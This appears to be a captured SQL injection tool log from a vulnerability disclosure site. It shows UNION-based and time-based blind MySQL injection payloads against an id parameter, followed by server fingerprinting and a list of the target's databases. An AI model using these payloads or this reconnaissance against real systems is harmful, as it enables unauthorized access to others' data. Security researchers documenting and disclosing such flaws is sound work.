 Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: id=163 LIMIT 0,1 UNION ALL SELECT CONCAT(0x3a6
6444c5947,0x3a72737a3a),NULL,NULL,NULL,NULL,NULL,NULL,
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=163 AND SLEEP(5)
---
[11:07:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[11:07:59] [INFO] fetching database names
available databases [44]:
[*] #mysql50#examiner3-del
[*] abs
[*] bluerainnew
[*] bluetest
[*] brs
[*] DBL02420
[*] doctor
[*] eip
[*] eta
[*] everyday
[*] examiner
[*] examiner2
[*] examiner3
[*] funbag
[*] gallery3
[*] goldcordyceps
[*] information_schema
[*] invoice
[*] its
[*] jack
[*] jiatengu_trans
[*] kaihung
[*] kiuspos
[*] lamerclinic
[*] losproviders
[*] motex
[*] mysql
[*] newkius
www.wooyun.org